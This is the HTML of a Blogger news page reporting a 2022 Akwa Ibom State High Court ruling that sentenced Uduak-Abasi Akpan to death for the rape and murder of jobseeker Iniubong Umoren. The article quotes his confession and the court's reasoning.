<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7496865998315990613&amp;zx=36c0dba6-c27c-4680-867d-d119476d4b2f' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7496865998315990613&amp;zx=36c0dba6-c27c-4680-867d-d119476d4b2f' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-8010112779066536 -->
</head>
<body class='item'>
<div class='navbar no-items section' id='navbar'>
</div>
<!-- outer-wrapper start -->
<div id='outer-wrapper'>
<div id='top-nav'>
<nav class='top-menu'>
<!-- primary navigation menu start -->
<ul class='menubar'>
<li>
<a href='https://www.binnabook.com'>
                Home
              </a>
</li>
<li>
<a href='https://www.binnabook.com/p/about-us_9.html'>
                About
              </a>
</li>
<li>
<a href='https://www.binnabook.com/p/contact-us_5.html'>
                Contact
              </a>
</li>
</ul>
<div class='six mobile-three columns social'>
<a class='boxed-icon facebook icon-1x rounded' href='https://web.facebook.com/binnabooking'><i class='fa fa-facebook'></i></a>
<a class='boxed-icon pinterest icon-1x rounded' href='https://www.pinterest.com/binnabook/'><i class='fa fa-pinterest'></i></a>
<a class='boxed-icon twitter icon-1x rounded' href='https://X.com/BinnaBook'><i class='fa fa-twitter'></i></a>
<a class='boxed-icon linkedin icon-1x rounded' href='#'><i class='fa fa-linkedin'></i></a>
<a class='boxed-icon instagram icon-1x rounded' href='https://www.instagram.com/binnabook/'><i class='fa fa-instagram'></i></a>
<div class='select-wrapper'>
</div>
</div>
<!-- social media button end -->
</nav>
</div>
<div class='clear'></div>
<!-- header wrapper start -->
<header id='header-wrapper' itemscope='' itemtype='http://schema.org/WPHeader'>
<div class='header section section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.binnabook.com/' itemprop='url' style='display: block'><h1 style='display:none;'></h1>
<img alt='Binnabook Magazine' height='45px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgUnXOHEflieLMdpXk1LswsmnI9LLG-63a9g-noJVErRsfxxaR2Sa4Jt3nQvtUOKIi3NTP4MvkeYNMoC4tVkmVp5zXD4ZY56l9Y3KAS-1rv7vpmiNRTEXnsoMlDdBwwwITNNPPMm1AaPUG70AYxg41HTNmvmYY4bXwatXW1-EZzC6pwAZvvAUNfc3bf=s150' style='display: block' width='150px; '/>
</a>
</div>
</div></div>
<div class='header-right section' id='header-right'>
<div id='searchformfix'>
<form action='/search' id='searchform'>
<input name='q' onblur='if (this.value == "") {this.value = "Text to Search...";}' onfocus='if (this.value == "Text to Search...") {this.value = "";}' type='text' value='Text to Search...'/>
<input type='submit' value=''/>
</form>
</div>
</div>
</header>
<!-- header wrapper end -->
<nav id='nav'>
<div class='conty'>
<ul class='nav menubar2' id='menu-main' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'>
<a href='/' itemprop='url'>
<span>   Home</span>
</a>
</li>
<li>
<a href='https://www.binnabook.com/'>
<span> Newsbook</span>
</a>
<ul>
<li itemprop='name'>
<a href='#' itemprop='url'>
                  Financebook
                </a>
<ul>
<li itemprop='name'>
<a href='https://www.binnabook.com/search/label/Be%20Self%20Employed' itemprop='url'>
                  Businessbook
                </a>
</li>
<li itemprop='name'>
<a href='https://www.binnabook.com/search/label/Cryptocurrency%20News?max-results=5' itemprop='url'>
                  Cryptobook
                </a>
</li>
<li itemprop='name'>
<a href='https://www.binnabook.com/search/label/Latest%20Products%20Reviews' itemprop='url'>
                  Reviewbook
                </a>
</li>
</ul>
</li>
<li itemprop='name'>
<a href='https://www.binnabook.com/search/label/Sports%20Reviews' itemprop='url'>
                  Sports
                </a>
</li>
<li itemprop='name'>
<a href='https://www.binnabook.com/search/label/Politics?max-results=5' itemprop='url'>
                  Politics
                </a>
</li>
<li itemprop='name'>
<a href='https://www.binnabook.com/search/label/Social%20Feeds' itemprop='url'>
                  Viral News
                </a>
</li>
</ul>
</li>
<li>
<a href='#'>
<span> ARTBOOK</span>
</a>
<ul>
<li itemprop='name'>
<a href='https://www.binnabook.com/search/label/Music%20and%20Art?max-results=5' itemprop='url'>
                  musicbook
                </a>
</li>
<li itemprop='name'>
<a href='https://www.binnabook.com/search/label/History%20and%20Inventions' itemprop='url'>
                  Historybook
                </a>
</li>
</ul>
</li>
<li itemprop='name'>
<a href='https://www.binnabook.com/search/label/Tech%20News'>
<span>Techbook</span>
</a>
</li>
</ul>
</div>
</nav>
<div class='clear'></div>
<!-- secondary navigation menu end -->
<!-- content wrapper start -->
<div id='content-wrapper'>
<div class='clear'></div>
<div class='conto'>
<div id='mywrapper'>
<!-- post wrapper start -->
<div id='post-wrapper'>
<div class='post-container'>
<div class='clear'></div>
<div id='singlepage'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs'><span><a href='https://www.binnabook.com/' itemprop='url'><span itemprop='title'>Home</span></a></span>
<i class='fa fa-angle-right'></i>
<span><a href='https://www.binnabook.com/search/label/Binnabook%20Magazine?&max-results=8' itemprop='url'><span itemprop='title'>Binnabook Magazine</span></a></span>
<i class='fa fa-angle-right'></i>
<span><a href='https://www.binnabook.com/search/label/Local%20News?&max-results=8' itemprop='url'><span itemprop='title'>Local News</span></a></span>
<i class='fa fa-angle-right'></i>
<span><a href='https://www.binnabook.com/search/label/Social%20Feeds?&max-results=8' itemprop='url'><span itemprop='title'>Social Feeds</span></a></span>
<i class='fa fa-angle-right'></i>
<span>Uduak-Abasi Akpan Sentenced To Death For Murder Of Jobseeker Iniubong Umoren</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                              <div class="date-outer">
                            

                              <div class="date-posts">
                            
<div class='post-outer'>
<article class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEhR4dlGBuYxShPFu46FZnmC4co0zFo84Jndhhk9gV8G3Bcj-qSObjRQot4GNWqB2m8jAkHVGV2L2-taiOma42SYP6LPAyh9FFjU7Hk5Gfabn4rfIzbkA7MhRSkkEf5b5ogF6AXub92dmDInQLrbCn-ppiBfEtiu6KBCIkqkDlP7j3F7pppRLwXrvMxF=w283-h282' itemprop='image'/>
<a name='4387038858842348755'></a>
<h1 class='post-title entry-title' itemprop='name'>
Uduak-Abasi Akpan Sentenced To Death For Murder Of Jobseeker Iniubong Umoren
</h1>
<div class='post-info'>
<meta content='https://www.binnabook.com/2022/08/uduak-abasi-akpan-sentenced-to-death.html' itemprop='url'/>
<span class='time-info'>
<i class='fa fa-calendar'></i>
<a class='timestamp-link' href='https://www.binnabook.com/2022/08/uduak-abasi-akpan-sentenced-to-death.html' rel='bookmark' title='permanent link'>
<abbr class='published updated' itemprop='datePublished' title='2022-08-04T19:31:00Z'>
Thursday, August 04, 2022
</abbr>
</a>
</span>
<span class='label-info'>
<i class='fa fa-tags'></i>
<a href='https://www.binnabook.com/search/label/Binnabook%20Magazine' rel='tag'>
Binnabook Magazine
</a>

                                    ,
                                  
<a href='https://www.binnabook.com/search/label/Local%20News' rel='tag'>
Local News
</a>

                                    ,
                                  
<a href='https://www.binnabook.com/search/label/Social%20Feeds' rel='tag'>
Social Feeds
</a>
</span>
</div>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-4387038858842348755' itemprop='description articleBody'>
<p>&nbsp;An Akwa Ibom State High Court presided over by Justice Bassey Nkanang on Thursday, August 4, sentenced Uduak-Abasi Akpan to death by hanging for murdering a job seeker, Iniubong Umoren, Binnabook Magazine reports.</p><p>Uduak-Abasi Akpan had lured Iniubong Umoren out of her home with a fake job interview, raped and killed her in April in the outskirts of Uyo.</p><p><br /></p><p>Binnabook Magazine had reported that he later buried her remains in a shallow grave in his (Akpan) family house where the crime took place.</p><p><br /></p><p><b>Uduak-Abasi Akpan had in his confessional statement said:</b></p><p>"I first used condom to have sex with Iniubong Umoren and later removed the condom because I did not enjoy the sex. She became infuriated and I reached out to a stabilizer and a box iron and used it to hit her abdominal part and started to bled. I hit her again and she screamed. I used her jean trousers and strangled her and she became lifeless."</p><p><b>Delivering judgment on Thursday, the court held that:</b></p><p>"The use of dangerous weapons such as a stabilizer and a box iron to attack delicate parts of the human body like the head is a clear pointer that death was probable the consequences of the action."</p><p>The Court found Uduak-Abasi Frank Akpan guilty of rape and murder of Iniubong Umoren.</p><p>The court however discharged and acquitted his father, Frank Akpan and sister, Bassey Anwan.</p><div><br /></div><div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEhR4dlGBuYxShPFu46FZnmC4co0zFo84Jndhhk9gV8G3Bcj-qSObjRQot4GNWqB2m8jAkHVGV2L2-taiOma42SYP6LPAyh9FFjU7Hk5Gfabn4rfIzbkA7MhRSkkEf5b5ogF6AXub92dmDInQLrbCn-ppiBfEtiu6KBCIkqkDlP7j3F7pppRLwXrvMxF" style="margin-left: 1em; margin-right: 1em;"><img alt="" data-original-height="717" data-original-width="720" height="282" loading="lazy" src="https://blogger.googleusercontent.com/img/a/AVvXsEhR4dlGBuYxShPFu46FZnmC4co0zFo84Jndhhk9gV8G3Bcj-qSObjRQot4GNWqB2m8jAkHVGV2L2-taiOma42SYP6LPAyh9FFjU7Hk5Gfabn4rfIzbkA7MhRSkkEf5b5ogF6AXub92dmDInQLrbCn-ppiBfEtiu6KBCIkqkDlP7j3F7pppRLwXrvMxF=w283-h282-rw" width="283" /></a></div><br /><br /></div>
<div style='clear: both;'></div>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.binnabook.com/2022/08/uduak-abasi-akpan-sentenced-to-death.html&title=Uduak-Abasi Akpan Sentenced To Death For Murder Of Jobseeker Iniubong Umoren' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.binnabook.com/2022/08/uduak-abasi-akpan-sentenced-to-death.html&title=Uduak-Abasi Akpan Sentenced To Death For Murder Of Jobseeker Iniubong Umoren' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.binnabook.com/2022/08/uduak-abasi-akpan-sentenced-to-death.html&media=https://blogger.googleusercontent.com/img/a/AVvXsEhR4dlGBuYxShPFu46FZnmC4co0zFo84Jndhhk9gV8G3Bcj-qSObjRQot4GNWqB2m8jAkHVGV2L2-taiOma42SYP6LPAyh9FFjU7Hk5Gfabn4rfIzbkA7MhRSkkEf5b5ogF6AXub92dmDInQLrbCn-ppiBfEtiu6KBCIkqkDlP7j3F7pppRLwXrvMxF=w283-h282&description= An Akwa Ibom State High Court presided over by Justice Bassey Nkanang on Thursday, August 4, sentenced Uduak-Abasi Akpan to death by hangin...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.binnabook.com/2022/08/uduak-abasi-akpan-sentenced-to-death.html&title=Uduak-Abasi Akpan Sentenced To Death For Murder Of Jobseeker Iniubong Umoren' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='https://www.binnabook.com/2022/08/uduak-abasi-akpan-sentenced-to-death.html' src='https://blogger.googleusercontent.com/img/a/AVvXsEhR4dlGBuYxShPFu46FZnmC4co0zFo84Jndhhk9gV8G3Bcj-qSObjRQot4GNWqB2m8jAkHVGV2L2-taiOma42SYP6LPAyh9FFjU7Hk5Gfabn4rfIzbkA7MhRSkkEf5b5ogF6AXub92dmDInQLrbCn-ppiBfEtiu6KBCIkqkDlP7j3F7pppRLwXrvMxF=w283-h282' text='Uduak-Abasi Akpan Sentenced To Death For Murder Of Jobseeker Iniubong Umoren'></whatsapp>
<a class='wat-art whatsapp-desktop' href='https://web.whatsapp.com/send?text=Uduak-Abasi Akpan Sentenced To Death For Murder Of Jobseeker Iniubong Umoren | https://www.binnabook.com/2022/08/uduak-abasi-akpan-sentenced-to-death.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
<a class='wat-art' href='https://api.whatsapp.com/send?text=Uduak-Abasi Akpan Sentenced To Death For Murder Of Jobseeker Iniubong Umoren | https://www.binnabook.com/2022/08/uduak-abasi-akpan-sentenced-to-death.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
<div style='clear:both'></div>
</div>
<div id='author-box'>
<div class='block-head'>
<h3>
                            About 
                            Binnabook
</h3>
<div class='stripe-line'></div>
</div>
<div class='post-listing'>
<div class='author-avatar'>
<script src='/feeds/posts/default?alt=json-in-script&callback=authorshow'></script>
</div>
<div class='author-description'>
                            Binnabook Magazine Believes in Free Speech,Social Journalism with newsgathering and verification of Data.
                          </div>
<div class='clear'></div>
</div>
</div>
<div id='related-posts'>
<p class='title title-medium'>
<h2><span>
                              RELATED POSTS
                              </span>
</h2>
</p>
<script src='/feeds/posts/default/-/Binnabook Magazine?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Local News?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Social Feeds?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8' type='text/javascript'></script>
<script type='text/javascript'>
                          var currentposturl="https://www.binnabook.com/2022/08/uduak-abasi-akpan-sentenced-to-death.html";
                          var maxresults=3;
                          var relatedpoststitle="<b></b>";
                          removeRelatedDuplicates_thumbs();
                          printRelatedLabels_thumbs();
                        </script>
</div>
<div class='clear'></div>
</div>
</article>
<div class='hreview' style='display:none;'>
<span class='item'>
<span class='fn'>Uduak-Abasi Akpan Sentenced To Death For Murder Of Jobseeker Iniubong Umoren</span>
<img alt='Uduak-Abasi Akpan Sentenced To Death For Murder Of Jobseeker Iniubong Umoren' class='photo' src='https://blogger.googleusercontent.com/img/a/AVvXsEhR4dlGBuYxShPFu46FZnmC4co0zFo84Jndhhk9gV8G3Bcj-qSObjRQot4GNWqB2m8jAkHVGV2L2-taiOma42SYP6LPAyh9FFjU7Hk5Gfabn4rfIzbkA7MhRSkkEf5b5ogF6AXub92dmDInQLrbCn-ppiBfEtiu6KBCIkqkDlP7j3F7pppRLwXrvMxF=s72-w283-c-h282'/>
</span> 
        Reviewed by <span class='reviewer'>Binnabook</span>
        on 
        <span class='dtreviewed'>
Thursday, August 04, 2022
<span class='value-title' title='Thursday, August 04, 2022'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div id='top-comment'>
<div class='widget2' id='top-comment1'>
<div class='centerare1'>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='komhead'>
<h4>
0
Comments:
        
</h4>
<div class='stripe-line'></div>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>
Post a Comment
</h4>
<div class='pesan-komentar'>
<p>
Your Views are needed.Thanks!
</p>
</div>
<a href='https://www.blogger.com/comment/frame/7496865998315990613?po=4387038858842348755&hl=en&saa=85391&origin=https://www.binnabook.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                          BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
                        </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
<div class='widget2' id='top-comment2'>
<div class='centerare2'>
<div class='fbcombox'>
<script src="//connect.facebook.net/en_US/all.js#xfbml=1"></script>
<div>
<fb:comments colorscheme='light' height='110' href='https://www.binnabook.com/2022/08/uduak-abasi-akpan-sentenced-to-death.html' title='Uduak-Abasi Akpan Sentenced To Death For Murder Of Jobseeker Iniubong Umoren' width='100%' xid='4387038858842348755'></fb:comments>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){
$('#top-comment .widget2').hide();
$('#top-comment .widget2:first').show();
$('.top-comment-widget-menu ul dl:first').addClass('selected');
$('.top-comment-widget-menu ul dl').click(function(){ 
$('.top-comment-widget-menu ul dl').removeClass('selected');
$(this).addClass('selected');
$('#top-comment .widget2').hide();
$('#top-comment .widget2').eq($('.top-comment-widget-menu ul dl').index(this)).slideDown()(300);
});
});
//]]>
</script>
</div>
</div>

                            </div></div>
        
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='button blog-pager-newer-link' href='https://www.binnabook.com/2022/08/obinna-pascal-amajuoyi-addresses.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>
Newer Post
</a>
</span>
<span id='blog-pager-older-link'>
<a class='button blog-pager-older-link' href='https://www.binnabook.com/2022/08/ekweremadu-to-remain-in-london-prison.html' id='Blog1_blog-pager-older-link' title='Older Post'>
Older Post
</a>
</span>
<a class='home-link' href='https://www.binnabook.com/'>
Home
</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.binnabook.com/feeds/4387038858842348755/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                            (
                            Atom
                            )
                          </a>
</div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense9'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8010112779066536&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- binnabooks_sidebar_AdSense9_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8010112779066536"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="8082342528"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<div class='post-summary'>
<h3><a href='https://www.binnabook.com/2026/01/pape-gueyes-extratime-thunderbolt.html'>Pape Gueye&#8217;s Extra&#8209;Time Thunderbolt Delivers Senegal AFCON Title</a></h3>
<p>
&#160; Chaos, Courage, and Glory: Senegal&#8217;s Stormy Night in Rabat Pape Gueye&#8217;s Extra&#8209;Time Thunderbolt Delivers AFCON Title Amid Walk&#8209;Off Protest,...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/a/AVvXsEiyBxbMA1FMBp9XKOvbo3ydMot9j7aGkNUpIkgXWIPIwboGoswujbHLEyD75oUGqbbBK51OXrm4hExRu-lh2mB_AcU9ILQ6_TI-hj-RZq05wTyxKnFxsxVwkLBxkmIt29MDYrQ2yJ8lV9BQe3wG3_UWTlnrTFTP3qbF7LIsy3mYnUe06QDgu3W0Nh2i73I=w469-h230'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>TRENDING News Feed</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.binnabook.com/2020/01/kevin-mckenna-football-must-stop.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_srTn_AXgHxVfnehSMEOpif3InoX98lOng-63Jkz-OekDY4oqIBj4VzEaanmork86IYqVvVw6ygwlkiRkygLFn0-kzvsbVPC18e5RgYl_F08d-RkNUY396fzuxdsNqoSg5eF56R23ttLRf3dSJNdLLy70z2WGfICSou9BbvUlJCdi2MhehEODJf5g=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.binnabook.com/2020/01/kevin-mckenna-football-must-stop.html'>Kevin McKenna: Football must stop the betting firms preying on fans</a></div>
<div class='item-snippet'>  STRIPPED of desperate compulsion, betting provides a thrilling edge to mundane sporting encounters.   If you doubt this then you haven&#8217;t e...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.binnabook.com/2019/11/south-african-couple-gets-offers-from.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.binnabook.com/2019/11/south-african-couple-gets-offers-from.html'>South African couple gets offers from KFC and Other Brands to sponsor their wedding after proposal video goes viral. </a></div>
<div class='item-snippet'>  The couples   South Africans have been offering to help a couple have the wedding of their dreams after a video of the proposal at a KFC r...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.binnabook.com/2019/09/what-is-bitcoin-quick-review-and.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sfPLaVrZI8JiN2Pjtmh0DuIlV8mZbdwnO0KXEuH6TGq0APK5qpxbOK9KE5YIIUlJxkGz6q3HC-ESFTE_CI3jI7JlUFSvRF3k70tcTgaLlAgm4LVQHyCmIJJoesaV6QLvVsSjELhiCXxW340dOdPAm9y92fCFqWhA_70ecqMPNRa6zBxm6UFznoTQ=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.binnabook.com/2019/09/what-is-bitcoin-quick-review-and.html'>What Is Bitcoin? A Quick Review and Introduction to Bitcoin</a></div>
<div class='item-snippet'>  You&#8217;ve heard about Bitcoin, Ethereum, and all those other altcoins. Everyone&#8217;s talking crypto, but it&#8217;s no clearer to you.   What is a Bit...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.binnabook.com/2020/04/make-money-with-your-whatsapp-statues.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_un_c_RMZFKgcKyFr9ytC5630-Dcx_tmvhBNcoY2FrNvJziRydcgfbEU2jTC58OFywVeZB7h9X58jJEF_8cm6xi9hfR_XDmSdzzvKxk07GyQUU1bGgTLr55X5XwI-T_Rg=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.binnabook.com/2020/04/make-money-with-your-whatsapp-statues.html'>Make Money with your Whatsapp Statues in this Lockdown </a></div>
<div class='item-snippet'> WhatsAd &#8211; It&#8217;s time to start making money using your WhatsApp Status    Add caption    How often do you open WhatsApp and check the status ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.binnabook.com/2019/11/nigeria-debt-management-office.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vZIE_Q19e4xyy0Njbw7gV13khHNfRE5F4lyFlo0jboJwIhyrVtuXtI1kWADSizr-EF_xItNS74V44bZZHLCVz8BYDb1w7QfYHUmoI_UKpFBnb86pWMHomfJY3M955MlruC95Eqcw=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.binnabook.com/2019/11/nigeria-debt-management-office.html'>Nigeria Debt Management Office Commences sell of Federal Govt Bond</a></div>
<div class='item-snippet'>  The Debt Management Office of Nigeria (DMO) has commenced the sell of Federal Government Bond.Listed for sell are&#160; 2-year and 3-year Feder...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.binnabook.com/2019/10/how-to-get-12-interest-on-your-mobile.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ug93OKwufuaHPMcGy_QfihUYyn0T-uPijIfTSRonxup7a0tPmoa20Wv-HwPIg2V8_d4zeJPLC-lrVpzH6QpVHZQR_ZJ9us074339_6gl_4GtRkRCgx4fxomThU7RGNzRnJ=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.binnabook.com/2019/10/how-to-get-12-interest-on-your-mobile.html'>How to get 12% Interest  on Your Mobile Money savings; with MTN Yello Save every Year in Ghana</a></div>
<div class='item-snippet'>    Savings is good and help for the raining days,with the introduction of Yello Save Account is a savings account introduced by Fidelity Ba...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.binnabook.com/2019/11/nigeria-13-billion-ammonia-plant-to.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.binnabook.com/2019/11/nigeria-13-billion-ammonia-plant-to.html'>Nigeria $1.3 Billion Ammonia plant to start producing in 2023</a></div>
<div class='item-snippet'>    Moroccan phosphate producer OCP Group expects a planned $1.3 billion ammonia plant in Nigeria to start producing in late 2023, a senior ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div><!--singlepage end-->
</div>
</div>
</div>
<!-- post wrapper end -->
<!--my wrapper end -->
<!-- sidebar wrapper start -->
<!-- sidebar wrapper start -->
<aside id='sidebar-wrapper' itemscope='' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar-container'>
<div class='sidebar section section' id='sidebar'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts3'>
<h2>Most Read  Feed</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.binnabook.com/2020/02/those-who-signed-nigeria-amalgamation.html'>Those who Signed Nigeria  Amalgamation document in 1914</a></div>
<div class='item-snippet'>     Many Nigerians have asked if there were parties from the southern and northern Protectorate that partook in the declaration of Nigeria,...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.binnabook.com/2020/01/kevin-mckenna-football-must-stop.html'>Kevin McKenna: Football must stop the betting firms preying on fans</a></div>
<div class='item-snippet'>  STRIPPED of desperate compulsion, betting provides a thrilling edge to mundane sporting encounters.   If you doubt this then you haven&#8217;t e...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.binnabook.com/2019/10/how-to-get-12-interest-on-your-mobile.html'>How to get 12% Interest  on Your Mobile Money savings; with MTN Yello Save every Year in Ghana</a></div>
<div class='item-snippet'>    Savings is good and help for the raining days,with the introduction of Yello Save Account is a savings account introduced by Fidelity Ba...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.binnabook.com/2021/03/a-south-african-female-prison-warder.html' target='_blank'>
<img alt='A South African Female Prison Warder Caught Having Sex With A Prisoner ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhF7hYazwgPUHPN6M5a8ntdakqvCM5cTOKE2FWNm4p-wGDeh2rkmRMt2KWGtduAZBK0EaLdebJtYppDy-wHAsD9fvx8CISELhyphenhyphenzCA_9Haz2Ii84piQcXglOnKY6N3TEygQTKCo-h2lrbRM/s72-w279-c-h341/13275835_img20210317213201_jpeg715889e7f40c355f6c82d83dbe06f19e.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.binnabook.com/2021/03/a-south-african-female-prison-warder.html'>A South African Female Prison Warder Caught Having Sex With A Prisoner </a></div>
<div class='item-snippet'>A female prison warder is facing a disciplinary hearing after a video of her and an inmate allegedly having sex is doing rounds. The departm...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<iframe src="https://tools.fiverr.com?searchbox-iframe=1&amp;affid=485353" border="0" scrolling="no" height="253px" width="100%" style="border: 0px; overflow: hidden; width: 555px; max-width: 280px; height: 253px; box-shadow: rgba(17, 17, 17, 0.12) 0px 16px 32px;" class="fasb-iframe-searchbox-widget"  data-origwidth="100%" data-origheight="253px"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/BinnaBook' title='twitter'></a></li>
<li><a class='facebook' href='https://facebook.com/Binnabooking' title='facebook'></a></li>
<li><a class='instagram' href='https://instagram.com/Binnabook' title='instagram'></a></li>
